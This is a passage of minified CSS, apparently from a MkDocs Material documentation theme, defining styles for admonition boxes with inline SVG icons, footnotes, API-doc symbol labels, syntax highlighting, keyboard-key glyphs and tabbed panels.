0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3M12 9v4m0 4h.01"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-octagon-alert" viewBox="0 0 24 24"><path d="M12 16h.01M12 8v4m3.312-10a2 2 0 0 1 1.414.586l4.688 4.688A2 2 0 0 1 22 8.688v6.624a2 2 0 0 1-.586 1.414l-4.688 4.688a2 2 0 0 1-1.414.586H8.688a2 2 0 0 1-1.414-.586l-4.688-4.688A2 2 0 0 1 2 15.312V8.688a2 2 0 0 1 .586-1.414l4.688-4.688A2 2 0 0 1 8.688 2z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-zap" viewBox="0 0 24 24"><path d="M15.914 4a1.5 1.5 0 0 0-2.474-1.561l-9 9A1.5 1.5 0 0 0 5.5 14h4.002a.5.5 0 0 1 .471.666L8.086 20a1.5 1.5 0 0 0 2.475 1.56l9-9A1.5 1.5 0 0 0 18.5 10h-3.997a.5.5 0 0 1-.472-.667z"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bug" viewBox="0 0 24 24"><path d="M12 20v-9m2-4a4 4 0 0 1 4 4v3a6 6 0 0 1-12 0v-3a4 4 0 0 1 4-4zm.12-3.12L16 2"/><path d="M21 21a4 4 0 0 0-3.81-4M21 5a4 4 0 0 1-3.55 3.97M22 13h-4M3 21a4 4 0 0 1 3.81-4M3 5a4 4 0 0 0 3.55 3.97M6 13H2M8 2l1.88 1.88M9 7.13V6a3 3 0 1 1 6 0v1.13"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-flask-conical" viewBox="0 0 24 24"><path d="M14 2v6a2 2 0 0 0 .245.96l5.51 10.08A2 2 0 0 1 18 22H6a2 2 0 0 1-1.755-2.96l5.51-10.08A2 2 0 0 0 10 8V2M6.453 15h11.094M8.5 2h7"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-message-square-quote" viewBox="0 0 24 24"><path d="M14 14a2 2 0 0 0 2-2V8h-2"/><path d="M22 17a2 2 0 0 1-2 2H6.828a2 2 0 0 0-1.414.586l-2.202 2.202A.71.71 0 0 1 2 21.286V5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2z"/><path d="M8 14a2 2 0 0 0 2-2V8H8"/></svg>')}.md-typeset .admonition,.md-typeset details{display:flow-root;padding:0 .8rem;margin:1.5625em 0;font-size:.64rem;color:var(--md-admonition-fg-color);background-color:#448aff1a;border-radius:.4rem;page-break-inside:avoid}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-top:1em;margin-bottom:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:1.6rem;padding-right:.8rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-right:1.6rem;padding-left:.8rem}.md-typeset .admonition-title,.md-typeset summary{position:relative;margin-top:.6rem;margin-bottom:1em;font-weight:700}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:0}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:0}.md-typeset .admonition-title:before,.md-typeset summary:before{position:absolute;top:.125em;width:1rem;height:1rem;content:"";background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.note,.md-typeset details.note{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-up-to-line" viewBox="0 0 24 24"><path d="M5 3h14m-1 10-6-6-6 6m6-6v14"/></svg>')}.md-typeset .footnote{font-size:.64rem;color:var(--md-default-fg-color--light)}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transition:none;transform:translateY(0)}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateY(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700;text-decoration:none}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{display:inline-block;font-size:0;color:var(--md-typeset-a-color);vertical-align:text-bottom;opacity:0;transition:color .25s,transform .25s .25s,opacity 125ms .25s;transform:translateY(.25rem)}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateY(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateY(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{display:inline-block;width:.8rem;height:.8rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{display:inline-block;color:var(--md-default-fg-color--lighter);text-decoration:none;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target{--md-scroll-offset:0.1rem}.md-typeset h3:target,.md-typeset h4:target{--md-scroll-offset:-0.1rem}:root{--md-admonition-icon--mkdocstrings:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-unfold-vertical" viewBox="0 0 24 24"><path d="M12 22v-6m0-8V2M4 12H2m8 0H8m8 0h-2m8 0h-2m-5 7-3 3-3-3m6-14-3-3-3 3"/></svg>');--md-admonition-icon--mkdocstrings-open:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-fold-vertical" viewBox="0 0 24 24"><path d="M12 22v-6m0-8V2M4 12H2m8 0H8m8 0h-2m8 0h-2m-5 7-3-3-3 3m6-14-3 3-3-3"/></svg>')}.doc-object-name{font-family:var(--md-code-font-family)}code.doc-symbol-heading{padding:0;margin-right:.4rem}[dir=ltr] .doc-labels{margin-left:.4rem}[dir=rtl] .doc-labels{margin-right:.4rem}.doc-label code{background:#0000;font-weight:400;padding-left:.3rem;padding-right:.3rem;border-radius:.5rem;vertical-align:text-bottom;border:1px solid var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.doc-contents td code{word-break:normal!important}.doc-md-description,.doc-md-description>p:first-child{display:inline}.md-typeset h5 .doc-object-name{text-transform:none}.doc .md-typeset__table,.doc .md-typeset__table table{display:table!important;width:100%}.doc .md-typeset__table tr{display:table-row}.doc-param-default,.doc-type_param-default{float:right}.doc-heading-parameter,.doc-heading-type_parameter{display:inline}.md-typeset .doc-heading-parameter{font-size:inherit}.doc-heading-parameter .headerlink,.doc-heading-type_parameter .headerlink{margin-left:0!important;margin-right:.2rem}.doc-section-title{font-weight:700}.doc-signature .autorefs{color:inherit;text-decoration-style:dotted}div.doc-contents:not(.first){padding-left:.8rem;margin-left:.4rem;border-left:.05rem solid var(--md-code-bg-color)}:host,:root,[data-md-color-scheme=default]{--doc-symbol-parameter-fg-color:#829bd1;--doc-symbol-type_parameter-fg-color:#829bd1;--doc-symbol-attribute-fg-color:#953800;--doc-symbol-function-fg-color:#8250df;--doc-symbol-method-fg-color:#8250df;--doc-symbol-class-fg-color:#0550ae;--doc-symbol-type_alias-fg-color:#0550ae;--doc-symbol-module-fg-color:#5cad0f}[data-md-color-scheme=slate]{--doc-symbol-parameter-fg-color:#829bd1;--doc-symbol-type_parameter-fg-color:#829bd1;--doc-symbol-attribute-fg-color:#ffa657;--doc-symbol-function-fg-color:#d2a8ff;--doc-symbol-method-fg-color:#d2a8ff;--doc-symbol-class-fg-color:#79c0ff;--doc-symbol-type_alias-fg-color:#79c0ff;--doc-symbol-module-fg-color:#baff79}.md-ellipsis:has(.doc-symbol){font-family:var(--md-code-font-family);font-size:.95em}code.doc-symbol{border-radius:.1rem;font-size:1em;font-weight:400;background-color:initial}a code.doc-symbol-parameter,code.doc-symbol-parameter{color:var(--doc-symbol-parameter-fg-color)}.md-content code.doc-symbol-parameter:after{content:"param"}.md-sidebar code.doc-symbol-parameter:after{content:"p"}a code.doc-symbol-type_parameter,code.doc-symbol-type_parameter{color:var(--doc-symbol-type_parameter-fg-color)}.md-content code.doc-symbol-type_parameter:after{content:"type-param"}.md-sidebar code.doc-symbol-type_parameter:after{content:"t"}a code.doc-symbol-attribute,code.doc-symbol-attribute{color:var(--doc-symbol-attribute-fg-color)}.md-content code.doc-symbol-attribute:after{content:"attribute"}.md-sidebar code.doc-symbol-attribute:after{content:"a"}a code.doc-symbol-function,code.doc-symbol-function{color:var(--doc-symbol-function-fg-color)}.md-content code.doc-symbol-function:after{content:"function"}.md-sidebar code.doc-symbol-function:after{content:"f"}a code.doc-symbol-method,code.doc-symbol-method{color:var(--doc-symbol-method-fg-color)}.md-content code.doc-symbol-method:after{content:"method"}.md-sidebar code.doc-symbol-method:after{content:"m"}a code.doc-symbol-class,code.doc-symbol-class{color:var(--doc-symbol-class-fg-color)}.md-content code.doc-symbol-class:after{content:"class"}.md-sidebar code.doc-symbol-class:after{content:"c"}a code.doc-symbol-type_alias,code.doc-symbol-type_alias{color:var(--doc-symbol-type_alias-fg-color)}.md-content code.doc-symbol-type_alias:after{content:"type"}.md-sidebar code.doc-symbol-type_alias:after{content:"t"}a code.doc-symbol-module,code.doc-symbol-module{color:var(--doc-symbol-module-fg-color)}.md-content code.doc-symbol-module:after{content:"module"}.md-sidebar code.doc-symbol-module:after{content:"mod"}.md-typeset details.mkdocstrings-source{background:#0000;border:.05rem solid var(--md-code-bg-color)}.md-typeset details.mkdocstrings-source>summary:before{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-admonition-icon--mkdocstrings);mask-image:var(--md-admonition-icon--mkdocstrings)}.md-typeset details.mkdocstrings-source[open]>summary:before{-webkit-mask-image:var(--md-admonition-icon--mkdocstrings-open);mask-image:var(--md-admonition-icon--mkdocstrings-open)}.md-typeset details.mkdocstrings-source>summary:after{background-color:var(--md-default-fg-color--light)}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{padding:0 .8rem;margin-left:auto!important;margin-right:auto!important;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{color:var(--md-code-hl-comment-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{display:block;padding-left:.8rem;padding-right:.8rem;margin:1em 0;overflow:auto;box-shadow:none}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-typeset details{display:flow-root;padding-top:0;overflow:visible}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){padding-bottom:0;box-shadow:none}.md-typeset details:not([open])>summary{margin-bottom:.6rem;border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.6rem}[dir=rtl] .md-typeset summary{padding-left:1.6rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{display:block;min-height:1rem;overflow:hidden;cursor:pointer}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[dir=ltr] .md-typeset summary:after{right:0}[dir=rtl] .md-typeset summary:after{left:0}.md-typeset summary:after{position:absolute;top:.125em;width:1rem;height:1rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;transform:rotate(0deg)}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{width:var(--md-icon-size);max-height:100%;fill:currentcolor}.md-typeset .emojione svg.lucide,.md-typeset .gemoji svg.lucide,.md-typeset .twemoji svg.lucide{fill:#0000;stroke:currentcolor}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{padding:0 .125em;margin:0 -.125em;border-radius:.1rem}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{display:block;padding:0 1.1764705882em;margin:0 -1.1764705882em;background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset}.highlight span.filename{position:relative;display:flow-root;padding:.6617647059em 1.1764705882em;margin-top:1em;font-size:.85em;font-weight:700;background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.4rem;border-top-right-radius:.4rem}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{position:sticky;left:-1.1764705882em;z-index:3;float:left;padding-left:1.1764705882em;margin-right:1.1764705882em;margin-left:-1.1764705882em;color:var(--md-default-fg-color--light);content:attr(data-linenos);-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlight code>span[id^=__span]>:last-child .md-annotation{margin-right:2.4rem}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{padding:.8203125em 0 .8203125em 1.25em;font-size:.85em;-webkit-user-select:none;user-select:none;background-color:var(--md-code-bg-color);border-bottom-left-radius:.4rem}.highlighttable tr:first-child>.linenos{border-top-left-radius:.4rem}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit;text-decoration:none}.md-typeset .highlighttable{margin:1em 0;direction:ltr}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-bottom-left-radius:0}.md-typeset .highlighttable>tbody>tr:nth-child(2)>.code>div>pre>code{border-top-right-radius:0}.md-typeset .highlight+.result{padding:0 1em;margin-top:-1.5em;overflow:visible;border:.05rem solid var(--md-code-bg-color);border-top-width:.4rem;border-bottom-right-radius:.4rem;border-bottom-left-radius:.4rem}.md-typeset .highlight+.result:after{display:block;clear:both;content:""}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{margin-left:-.8rem;margin-right:-.8rem;border-left-width:0;border-right-width:0;border-radius:0}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{position:relative;margin:0;color:inherit;-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial}.md-typeset .keys span{padding:0 .2em;color:var(--md-default-fg-color--light)}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-arrow-down:before{padding-right:.4em;content:"↓"}.md-typeset .keys .key-arrow-left:before{padding-right:.4em;content:"←"}.md-typeset .keys .key-arrow-right:before{padding-right:.4em;content:"→"}.md-typeset .keys .key-arrow-up:before{padding-right:.4em;content:"↑"}.md-typeset .keys .key-backspace:before{padding-right:.4em;content:"⌫"}.md-typeset .keys .key-backtab:before{padding-right:.4em;content:"⇤"}.md-typeset .keys .key-caps-lock:before{padding-right:.4em;content:"⇪"}.md-typeset .keys .key-clear:before{padding-right:.4em;content:"⌧"}.md-typeset .keys .key-context-menu:before{padding-right:.4em;content:"☰"}.md-typeset .keys .key-delete:before{padding-right:.4em;content:"⌦"}.md-typeset .keys .key-eject:before{padding-right:.4em;content:"⏏"}.md-typeset .keys .key-end:before{padding-right:.4em;content:"⤓"}.md-typeset .keys .key-escape:before{padding-right:.4em;content:"⎋"}.md-typeset .keys .key-home:before{padding-right:.4em;content:"⤒"}.md-typeset .keys .key-insert:before{padding-right:.4em;content:"⎀"}.md-typeset .keys .key-page-down:before{padding-right:.4em;content:"⇟"}.md-typeset .keys .key-page-up:before{padding-right:.4em;content:"⇞"}.md-typeset .keys .key-print-screen:before{padding-right:.4em;content:"⎙"}.md-typeset .keys .key-tab:after{padding-left:.4em;content:"⇥"}.md-typeset .keys .key-num-enter:after{padding-left:.4em;content:"⌤"}.md-typeset .keys .key-enter:after{padding-left:.4em;content:"⏎"}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{position:relative;display:flex;flex-flow:column wrap;margin:1em 0;border-radius:.075rem}.md-typeset .tabbed-set>input{position:absolute;width:0;height:0;opacity:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{display:flex;max-width:100%;overflow:auto;scrollbar-width:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;-ms-overflow-style:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{position:absolute;bottom:0;left:0;display:block;width:var(--md-indicator-width);height:1.5px;content:"";background:var(--md-default-fg-color);transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:translateX(var(--md-indicator-x))}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{flex-shrink:0;width:auto;padding:.78125em 1.25em .625em;font-size:.7rem;font-weight:400;color:var(--md-default-fg-color--light);white-space:nowrap;cursor:pointer;scroll-margin-inline-start:1rem;border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;transition:background-color .25s,color .25s}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset 